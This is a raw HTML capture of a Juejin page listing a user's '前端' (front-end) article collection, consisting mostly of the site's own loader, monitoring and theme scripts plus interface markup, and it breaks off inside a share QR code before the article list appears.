

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://juejin.cn/collection/6845242016641581069
body_size: 110887
content:
<!doctype html>
<html data-n-head-ssr lang="zh" data-n-head="%7B%22lang%22:%7B%22ssr%22:%22zh%22%7D%7D">
  <head >
    <title>前端 - Wigginszsz的收藏集 - 掘金</title><meta data-n-head="ssr" charset="utf-8"><meta data-n-head="ssr" name="viewport" content="width=device-width, initial-scale=1, user-scalable=no, viewport-fit=cover"><meta data-n-head="ssr" name="apple-itunes-app" content="app-id=987739104"><meta data-n-head="ssr" name="theme-color" content="#ffffff"><meta data-n-head="ssr" name="msapplication-TileColor" content="#da532c"><meta data-n-head="ssr" name="msvalidate.01" content="BADCF2429624CB0432BE8924E5343343"><meta data-n-head="ssr" name="google-site-verification" content="m8eimwHTlWoObBcEuX3ot93QtMJFS_zHdMZROWrX7-o"><meta data-n-head="ssr" vmid="description" name="description" content="Wigginszsz的收藏集：前端 —— 共收录了18篇文章，有0人关注了该收藏。来掘金，阅读更多前端内的文章。掘金是一个帮助开发者成长的社区,是给开发者用的 Hacker News,给设计师用的 Designer News,和给产品经理用的 Medium。"><meta data-n-head="ssr" vmid="keywords" name="keywords" content="前端,前端Wigginszsz,Wigginszsz的收藏,前端掘金,掘金"><link data-n-head="ssr" rel="preconnect" href="//unpkg.byted-static.com/" crossorigin="anonymous"><link data-n-head="ssr" rel="preconnect" href="//lf3-cdn-tos.bytescm.com" crossorigin="anonymous"><link data-n-head="ssr" rel="preconnect" href="//mcs.snssdk.com" crossorigin="anonymous"><link data-n-head="ssr" rel="preconnect" href="//i.snssdk.com" crossorigin="anonymous"><link data-n-head="ssr" rel="dns-prefetch" href="//lf3-short.ibytedapm.com"><link data-n-head="ssr" rel="dns-prefetch" href="//lf3-cdn-tos.bytescm.com"><link data-n-head="ssr" rel="dns-prefetch" href="//api.juejin.cn"><link data-n-head="ssr" rel="dns-prefetch" href="//lf-cdn-tos.bytescm.com"><link data-n-head="ssr" rel="dns-prefetch" href="//unpkg.byted-static.com"><link data-n-head="ssr" rel="dns-prefetch" href="//p1-juejin.byteimg.com"><link data-n-head="ssr" rel="dns-prefetch" href="//p3-juejin.byteimg.com"><link data-n-head="ssr" rel="dns-prefetch" href="//p6-juejin.byteimg.com"><link data-n-head="ssr" rel="dns-prefetch" href="//p9-juejin.byteimg.com"><link data-n-head="ssr" rel="dns-prefetch" href="//p1-jj.byteimg.com"><link data-n-head="ssr" rel="dns-prefetch" href="//p2-jj.byteimg.com"><link data-n-head="ssr" rel="dns-prefetch" href="//p6-jj.byteimg.com"><link data-n-head="ssr" rel="dns-prefetch" href="//p9-jj.byteimg.com"><link data-n-head="ssr" rel="dns-prefetch" href="//mcs.snssdk.com"><link data-n-head="ssr" rel="dns-prefetch" href="//i.snssdk.com"><link data-n-head="ssr" rel="apple-touch-icon" sizes="180x180" href="https://lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/static/favicons/apple-touch-icon.png"><link data-n-head="ssr" rel="icon" type="image/png" sizes="32x32" href="https://lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/static/favicons/favicon-32x32.png"><link data-n-head="ssr" rel="icon" type="image/png" sizes="16x16" href="https://lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/static/favicons/favicon-16x16.png"><link data-n-head="ssr" rel="mask-icon" href="https://lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/static/favicons/safari-pinned-tab.svg" color="#1E80FF"><link data-n-head="ssr" rel="manifest" href="https://lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/static/favicons/site.webmanifest"><link data-n-head="ssr" rel="search" title="掘金" href="https://lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/static/search.xml" type="application/opensearchdescription+xml"><link data-n-head="ssr" rel="stylesheet" href="https://lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/static/bytedesign.min.css"><link data-n-head="ssr" rel="canonical" href="https://juejin.cn/collection/6845242016641581069"><script data-n-head="ssr" type="text/javascript" data-sdk-glue-default="load" src="https://lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/static/rc-client-security-web-glue/1.0.0.19/sdk-glue.js"></script><script data-n-head="ssr" type="text/javascript" data-sdk-glue-default="init">
        (function (){
          var options = {
            bdms: {
              aid: 2608,
              paths: [
                '/growth_api/v1/publish_benefit_history',
                '/growth_api/v1/check_in',
                '/growth_api/v1/lottery/draw',
                '/growth_api/v1/lottery/ten_draw',
                '/web_shorten',
                '/user_api/v1/user/get',
                '/interact_api/v1/digg/save',
                '/interact_api/v1/digg/query_page',
                '/interact_api/v1/comment/list',
                '/interact_api/v1/comment/hots',
                '/content_api/v1/article/detail',
                '/user_api/v1/follow/followees',
                '/user_api/v1/follow/followers',
                '/interact_api/v1/follow/tag_list',
                '/recommend_api/v1/article/recommend_cate_feed',
                '/interact_api/v1/comment/publish',
                '/interact_api/v1/reply/publish',
                '/growth_api/v1/get_benefit_page',
                '/growth_api/v1/get_cur_point',
                '/growth_api/v1/ten_draw', 
                '/growth_api/v1/draw',
                '/growth_api/v1/lottery_config/get',
                '/user_api/v1/user_referral/bind',
              ]
            },
            verifyCenter: {
              interceptPathList: [
                '/user_api/v1/user/get',
                '/interact_api/v1/digg/save',
                '/interact_api/v1/digg/query_page',
                '/interact_api/v1/comment/list',
                '/interact_api/v1/comment/hots',
                '/content_api/v1/article/detail',
                '/user_api/v1/follow/followees',
                '/user_api/v1/follow/followers',
                '/interact_api/v1/follow/tag_list',
                '/recommend_api/v1/article/recommend_cate_feed',
              ],
              commonOptions: {
                aid: 2608,
                repoId: 56081
              },
              captchaOptions: {
                showMode: 'mask',
              },
            }
          }
        var sdkInfo = {
          bdms: {
            init: function (options) {
              window.bdms.init(options)
            },
            isLoaded: function () {
              return !!window.bdms
            },
            srcList: [
              'https://lf-headquarters-speed.yhgfb-cn-static.com/obj/rc-client-security/web/stable/1.0.0.33/bdms.js',
              'https://lf-c-flwb.bytetos.com/obj/rc-client-security/web/stable/1.0.0.33/bdms.js',
            ],
          },
          verifyCenter: {
            init: function (options) {
              window.TTGCaptcha.init(options);
            },
            isLoaded: function () {
              return !!window.TTGCaptcha;
            },
            srcList: [
              'https://lf-cdn-tos.bytescm.com/obj/rc-verifycenter/sec_sdk_build/4.0.10/captcha/index.js',
              'https://lf-rc1.yhgfb-cn-static.com/obj/rc-verifycenter/sec_sdk_build/4.0.10/captcha/index.js',
            ],
          }
        }
        window._SdkGlueInit(options, sdkInfo)
        })();
        </script><script data-n-head="ssr" vmid="slardar" type="text/javascript" crossorigin="anonymous">;(function (w, d, u, b, n, pc, ga, ae, po, s, p, e, t, pp) {pc = 'precollect';ga = 'getAttribute';ae = 'addEventListener';po = 'PerformanceObserver';s = function (m) {p = [].slice.call(arguments);p.push(Date.now(), location.href);(m == pc ? s.p.a : s.q).push(p)};s.q = [];s.p = { a: [] };w[n] = s;e = document.createElement('script');e.src = u + '?bid=' + b + '&globalName=' + n;e.crossOrigin = u.indexOf('sdk-web') > 0 ? 'anonymous' : 'use-credentials';d.getElementsByTagName('head')[0].appendChild(e);if (ae in w) {s.pcErr = function (e) {e = e || w.event;t = e.target || e.srcElement;if (t instanceof Element || t instanceof HTMLElement) {if (t[ga]('integrity')) {w[n](pc, 'sri', t[ga]('href') || t[ga]('src'))} else {w[n](pc, 'st', { tagName: t.tagName, url: t[ga]('href') || t[ga]('src') })}} else {w[n](pc, 'err', e.error || e.message)}};s.pcRej = function (e) {e = e || w.event;w[n](pc, 'err', e.reason || (e.detail && e.detail.reason))};w[ae]('error', s.pcErr, true);w[ae]('unhandledrejection', s.pcRej, true);};if('PerformanceLongTaskTiming' in w) {pp = s.pp = { entries: [] };pp.observer = new PerformanceObserver(function (l) {pp.entries = pp.entries.concat(l.getEntries())});pp.observer.observe({ entryTypes: ['longtask', 'largest-contentful-paint','layout-shift'] })}})(window,document,'https://lf3-short.ibytedapm.com/slardar/fe/sdk-web/browser.cn.js','2608','SlardarWeb')</script><script data-n-head="ssr" type="text/javascript" src="https://lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/static/slardar-plugin/imageReport.js"></script><script data-n-head="ssr" type="text/javascript" src="https://lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/static/cdn-retry/bundle-dcf007.js" id="cdn-retry" defer></script><link rel="preload" href="//lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/393cbc7.js" as="script"><link rel="preload" href="//lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/0369241.js" as="script"><link rel="preload" href="//lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/4bc87e2.js" as="script"><link rel="preload" href="//lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/app.a51996e.css" as="style"><link rel="preload" href="//lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/c7aca89.js" as="script"><link rel="preload" href="//lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/layouts/default.a1d6163.css" as="style"><link rel="preload" href="//lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/19bb378.js" as="script"><link rel="preload" href="//lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/82.1a12ed5.css" as="style"><link rel="preload" href="//lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/d56e372.js" as="script"><link rel="stylesheet" href="//lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/app.a51996e.css"><link rel="stylesheet" href="//lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/layouts/default.a1d6163.css"><link rel="stylesheet" href="//lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/82.1a12ed5.css">
  </head>
  <body >
    <script data-n-head="ssr" type="text/javascript" data-pbody="true">(function () {
    const pages = [
        /^\/$/,
        /^\/following$/,
        /^\/recommended$/,
        '^/pins.*',
        '^/pin.*',
        /^\/course(?!\/payment\/)/,
        /^\/post\/.*/,
        '^/hot.*',
        /^\/book\/\d+/,
        /^\/video\/\d+/,
        /^\/user\/settings.*/,
        /^\/spost\/\d+/,
        /^\/notification(?!\/im)/,
        '^/backend',
        '^/frontend',
        '^/android',
        '^/ios',
        '^/ai',
        '^/freebie',
        '^/career',
        '^/article',
        '^/player',
    ];
    function isInJuejinApp() {
        const userAgent = typeof navigator !== 'undefined' ? navigator.userAgent : '';
        return /juejin/i.test(userAgent);
    }
    if (typeof window !== 'undefined' && !isInJuejinApp()) {
        try {
            const path = window.location.pathname;
            const isAvailable = pages.some((page) => {
                const reg = new RegExp(page);
                return reg.test(path);
            });
            if (isAvailable) {
                const localValue = localStorage.getItem('juejin_2608_theme') || '{}';
                let { theme = 'light', isFollowSystem = false } = JSON.parse(localValue);
                if (isFollowSystem) {
                    const themeMedia = window.matchMedia('(prefers-color-scheme: light)');
                    theme = themeMedia.matches ? 'light' : 'dark';
                    localStorage.setItem('juejin_2608_theme', JSON.stringify({ theme, isFollowSystem }));
                }
                document.body.setAttribute('data-theme', theme);
            }
            else {
                document.body.setAttribute('data-theme', 'light');
            }
        }
        catch (e) {
            console.error('浏览器不支持localStorage');
        }
    }
})()</script><div data-server-rendered="true" id="__nuxt"><div id="__layout"><div id="juejin"><div data-fetch-key="data-v-602f97ed:0" data-v-539963b4 data-v-602f97ed><div class="view-container" data-v-539963b4><!----> <header data-fetch-key="data-v-21a07997:0" class="main-header main-header unauthorized visible" data-v-21a07997 data-v-539963b4><div class="container" data-v-21a07997><a rel="noreferrer" class="logo" data-v-21a07997><img src="//lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/e08da34488b114bd4c665ba2fa520a31.svg" alt="稀土掘金" class="logo-img" data-v-21a07997> <img src="//lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/6c61ae65d1c41ae8221a670fa32d05aa.svg" alt="稀土掘金" class="mobile" data-v-21a07997></a> <!----> <nav role="navigation" class="main-nav" data-v-21a07997><ul class="nav-list" data-v-21a07997><!----> <li class="main-nav-list" data-v-21a07997><!----> <ul class="phone-hide" data-v-21a07997><li class="nav-item link-item" data-v-21a07997><a href="/" data-v-21a07997>首页</a></li> <li class="nav-item link-item activities" data-v-21a07997><a href="https://aicoding.juejin.cn" data-v-21a07997>
                AI Coding
              </a></li> <li class="nav-item link-item activities" data-v-21a07997><a href="https://aidp.juejin.cn" data-v-21a07997>
                数据标注
                <span class="new-font" data-v-21a07997>NEW</span></a></li> <li class="nav-item link-item activities" data-v-21a07997><a href="/pins" data-v-21a07997>
                沸点
                <span class="text" data-v-21a07997><!----></span></a></li> <li class="nav-item link-item book" data-v-21a07997><a href="/course" data-v-21a07997>
                课程
                <!----></a></li> <li class="nav-item link-item" data-v-21a07997><a href="/live" data-v-21a07997>
                直播
              </a></li> <li class="nav-item link-item" data-v-21a07997><a href="/events/all" data-v-21a07997>
                活动
              </a></li> <nav class="nav-item link-item download-icon" data-v-21a07997><a href="/app?utm_source=jj_nav" target="_blank" class="download-app no-border" data-v-21a07997>
                APP
              </a></nav> <nav class="nav-item link-item extension-icon" data-v-21a07997><a href="https://juejin.cn/extension?utm_source=jj_nav" target="_blank" rel="nofollow noopener noreferrer" class="jj-link broswer-extension no-border" data-v-65b50b51 data-v-21a07997><span data-v-65b50b51 data-v-21a07997>插件</span></a></nav> <!----></ul></li> <ul class="right-side-nav" data-v-21a07997><li class="search-add" data-v-21a07997><ul class="search-add-ul" data-v-21a07997><li class="nav-item search" data-v-21a07997><form role="search" class="search-form" data-v-21a07997><input type="search" maxlength="64" placeholder="" value="" class="search-input" data-v-21a07997> <div class="seach-icon-container" data-v-21a07997><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg" class="search-icon" data-v-21a07997 data-v-21a07997><path d="M12.4008 12.4008C14.744 10.0577 14.744 6.25871 12.4008 3.91556C10.0577 1.57242 6.25871 1.57242 3.91556 3.91556C1.57242 6.25871 1.57242 10.0577 3.91556 12.4008C6.25871 14.744 10.0577 14.744 12.4008 12.4008ZM12.4008 12.4008L15.5828 15.5828" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" data-v-21a07997 data-v-21a07997></path></svg></div> <!----> <div class="typehead" style="display:none;" data-v-21a07997><!----> <div class="title" data-v-21a07997><span data-v-21a07997>搜索历史</span> <span class="clear" data-v-21a07997>
                        清空
                      </span></div> <div class="list" data-v-21a07997></div></div></form></li> <!----> <li class="nav-item add creator-item" data-v-21a07997><div class="add-group" data-v-222d7b0f data-v-21a07997><!----> <button class="add-btn" data-v-222d7b0f>
    创作者中心
  </button> <div class="more" data-v-222d7b0f><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" class="unfold12-icon" data-v-222d7b0f data-v-222d7b0f><path d="M2.45025 4.82383C2.17422 4.49908 2.40501 4 2.83122 4H9.16878C9.59499 4 9.82578 4.49908 9.54975 4.82382L6.38097 8.5518C6.1813 8.7867 5.8187 8.7867 5.61903 8.5518L2.45025 4.82383Z" fill="white" data-v-222d7b0f data-v-222d7b0f></path></svg> <div class="more-mask" data-v-222d7b0f></div> <div class="more-list" data-v-222d7b0f><ul class="menu" data-v-222d7b0f><li class="item" data-v-222d7b0f><div class="icon write-article" data-v-222d7b0f></div> <div class="title" data-v-222d7b0f>写文章</div></li><li class="item" data-v-222d7b0f><div class="icon issue-points" data-v-222d7b0f></div> <div class="title" data-v-222d7b0f>发沸点</div></li><li class="item" data-v-222d7b0f><div class="icon write-note" data-v-222d7b0f></div> <div class="title" data-v-222d7b0f>写笔记</div></li><li class="item" data-v-222d7b0f><div class="icon create-jcode" data-v-222d7b0f></div> <div class="title" data-v-222d7b0f>写代码</div></li><li class="item" data-v-222d7b0f><div class="icon drafts" data-v-222d7b0f></div> <div class="title" data-v-222d7b0f>草稿箱</div></li></ul> <div class="divider" data-v-222d7b0f></div> <div class="inspiration" data-v-222d7b0f><div class="info" data-v-222d7b0f><span class="title" data-v-222d7b0f>创作灵感</span> <span class="more-info" data-v-222d7b0f>
            查看更多
            <i class="icon byte-icon byte-icon--right" data-v-222d7b0f><svg t="1561636167146" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="404349" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M630.4 512L283.52 165.12a21.12 21.12 0 0 1 0-30.08l30.08-30.08a21.12 21.12 0 0 1 30.08 0l377.6 376.96a42.24 42.24 0 0 1 0 60.16l-377.6 376.96a21.12 21.12 0 0 1-30.08 0l-30.08-30.08a21.12 21.12 0 0 1 0-30.08z" p-id="404350"></path></svg></i></span></div> <div class="list" data-v-222d7b0f>  <div class="item" data-v-21339fef data-v-222d7b0f><div class="xitu-skeleton xitu-skeleton-animated" data-v-21339fef><div class="xitu-skeleton-item" data-v-21339fef><!----> <div class="xitu-skeleton-content" style="padding:20px;" data-v-21339fef><div class="xitu-skeleton-line" data-v-21339fef></div><div class="xitu-skeleton-line" data-v-21339fef></div><div class="xitu-skeleton-line" data-v-21339fef></div></div></div></div></div></div></div></div></div> <!----></div></li></ul></li> <!----> <!----> <!----> <li class="nav-item auth" data-v-21a07997><div class="login-button-wrap" data-v-21a07997><button class="login-button" data-v-21a07997>
                登录
                <div class="login-button-inner" data-v-21a07997><div class="login-button-line" data-v-21a07997></div>
                  注册
                </div></button> <!----></div></li></ul></ul></nav></div></header>  <main class="container main-container" style="max-width:100%;" data-v-539963b4><div data-transfer="true" class="delte_modal byte-modal" data-v-9be8d0de data-v-602f97ed><div class="byte-modal__mask" style="z-index:61418;display:none;"></div><div class="byte-modal__wrapper" style="z-index:61418;display:none;"><div class="byte-modal__content" style="width:344px;"><!----><div class="byte-modal__body"><div class="modal-wrap" data-v-9be8d0de><div class="title" data-v-9be8d0de>确定删除此收藏集吗</div> <div class="content" data-v-9be8d0de>删除后此收藏集将被移除</div> <div class="button-wrap" data-v-9be8d0de><div class="local-button close" data-v-9be8d0de>取消</div> <div class="local-button delete" data-v-9be8d0de>确定删除</div></div></div></div><!----></div></div></div> <div data-transfer="true" class="delte_modal byte-modal" data-v-9be8d0de data-v-602f97ed><div class="byte-modal__mask" style="z-index:61419;display:none;"></div><div class="byte-modal__wrapper" style="z-index:61419;display:none;"><div class="byte-modal__content" style="width:344px;"><!----><div class="byte-modal__body"><div class="modal-wrap" data-v-9be8d0de><div class="title" data-v-9be8d0de>确定删除此文章吗</div> <div class="content" data-v-9be8d0de>删除后此文章将被从当前收藏集中移除</div> <div class="button-wrap" data-v-9be8d0de><div class="local-button close" data-v-9be8d0de>取消</div> <div class="local-button delete" data-v-9be8d0de>确定删除</div></div></div></div><!----></div></div></div> <div data-transfer="true" class="collection-list-modal byte-modal" data-v-2f646e9c data-v-602f97ed><div class="byte-modal__mask" style="z-index:61420;display:none;"></div><div class="byte-modal__wrapper" style="z-index:61420;display:none;"><div class="byte-modal__content" style="width:520px;"><!----><div class="byte-modal__body"></div><!----></div></div></div> <div data-transfer="true" class="collection-modal byte-modal" data-v-23631f0a data-v-602f97ed><div class="byte-modal__mask" style="z-index:61421;display:none;"></div><div class="byte-modal__wrapper" style="z-index:61421;display:none;"><div class="byte-modal__content" style="width:520px;"><!----><div class="byte-modal__body"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg" class="closeIcon" data-v-23631f0a><path d="M14.3019 3.69678L8.99862 9.00006L3.69531 14.3034" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" data-v-23631f0a></path><path d="M3.69531 3.69678L8.99861 9.00006L14.3019 14.3034" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" data-v-23631f0a></path></svg> <div class="title" data-v-23631f0a>
    编辑收藏集
  </div> <form class="form byte-form byte-form--label-right" data-v-23631f0a><div class="byte-form-item" data-v-23631f0a><label for="collectionName" class="byte-form-item__label" style="width:42px;">名称：</label><div class="byte-form-item__content" style="margin-left:42px;"><div class="input byte-input byte-input--large byte-input--suffixed" data-v-23631f0a><!----><input type="text" autocomplete="" placeholder="请输入收藏集名称" name="" aria-label="" spellcheck="false" value="" class="byte-input__input byte-input__input--large"><!----><span class="byte-input__suffix"><!----> <!----></span><!----></div><!----><!----></div></div> <div class="byte-form-item" data-v-23631f0a><label for="description" class="byte-form-item__label" style="width:42px;">描述：</label><div class="byte-form-item__content" style="margin-left:42px;"><div class="input byte-input byte-input--normal" data-v-23631f0a><textarea maxlength="100" rows="2" placeholder="请输入收藏描述（限100字，选填）" autocomplete="" name="" aria-label="" spellcheck="false" class="byte-input__textarea"></textarea></div> <span class="suffix text-suffix" data-v-23631f0a><span data-v-23631f0a>
          0
        </span>
        /100
      </span><!----><!----></div></div> <div class="label-no byte-form-item" data-v-23631f0a><!----><div class="byte-form-item__content" style="margin-left:42px;"><div class="byte-radio-group byte-radio-group--radio byte-radio-group--outline byte-radio-group--undefined" data-v-23631f0a><label class="byte-radio__wrapper" data-v-23631f0a><span class="byte-radio__radio-inner"><input type="radio" class="byte-radio__original"><span class="byte-radio__radio"></span></span><span class="byte-radio__label"><div class="radio-item" data-v-23631f0a><span class="label" data-v-23631f0a>公开</span> <span class="desc" data-v-23631f0a>当其他人关注此收藏集后不可再更改为隐私</span></div><!----></span></label> <label class="byte-radio__wrapper" data-v-23631f0a><span class="byte-radio__radio-inner"><input type="radio" class="byte-radio__original"><span class="byte-radio__radio"></span></span><span class="byte-radio__label"><div class="radio-item" data-v-23631f0a><span class="label" data-v-23631f0a>隐私</span> <span class="desc" data-v-23631f0a>仅自己可见此收藏集</span></div><!----></span></label></div><!----><!----></div></div> <!----></form> <div class="button_wrapper" data-v-23631f0a><button class="button close" data-v-23631f0a>取消</button> <button class="button finished" data-v-23631f0a>
      确定
    </button></div></div><!----></div></div></div> <div class="collection-view" data-v-539963b4 data-v-602f97ed><header class="collection-header" data-v-539963b4 data-v-602f97ed><div class="width-control" data-v-539963b4 data-v-602f97ed><div class="title" data-v-539963b4 data-v-602f97ed><div class="content" data-v-539963b4 data-v-602f97ed>
            前端
            <!----></div> <div class="subscribe-wrap" data-v-539963b4 data-v-602f97ed><div class="button-sub subscribe-button" data-v-539963b4 data-v-602f97ed>
              订阅
            </div></div> <!----></div> <div class="desc" data-v-539963b4 data-v-602f97ed><span data-v-539963b4 data-v-602f97ed>
            
          </span></div></div> <div class="three-floor width-control" data-v-539963b4 data-v-602f97ed><div class="user-info" data-v-539963b4 data-v-602f97ed><a href="https://juejin-im-boe.bytedance.net/user/1222312660310846" data-v-539963b4 data-v-602f97ed><div class="avatar jj-avatar avatar" data-v-03256cc6 data-v-602f97ed><img src="[data-uri]" alt="avatar" class="lazy avatar-img" data-v-5244ef91 data-v-03256cc6> </div></a> <div class="info-wrap" data-v-539963b4 data-v-602f97ed><div class="user-name" data-v-539963b4 data-v-602f97ed><a href="https://juejin-im-boe.bytedance.net/user/1222312660310846" data-v-539963b4 data-v-602f97ed><span data-v-539963b4 data-v-602f97ed>Wigginszsz</span></a> <!----></div> <a href="/user/1222312660310846/collections" class="more-link" data-v-602f97ed><span data-v-602f97ed>更多收藏集</span> <img src="[data-uri]" class="right-arrow" data-v-602f97ed></a></div></div> <div class="share" data-v-539963b4 data-v-602f97ed><span data-v-602f97ed><div class="byte-popover" style="display:none;"><!----><p class="byte-popover__content"><div class="share-model" data-v-602f97ed><span data-v-602f97ed><div class="byte-popover" style="display:none;"><!----><p class="byte-popover__content"><div class="QR-wrap" data-v-602f97ed><img src="data:image/svg+xml;utf8,%3C%3Fxml%20version%3D%221.0%22%20standalone%3D%22yes%22%3F%3E%0D%0A%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20version%3D%221.1%22%20width%3D%22410%22%20height%3D%22410%22%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%220%22%20width%3D%22410%22%20height%3D%22410%22%20style%3D%22fill%3A%23ffffff%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2212.424242424242424%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2262.12121212121212%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22124.24242424242424%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3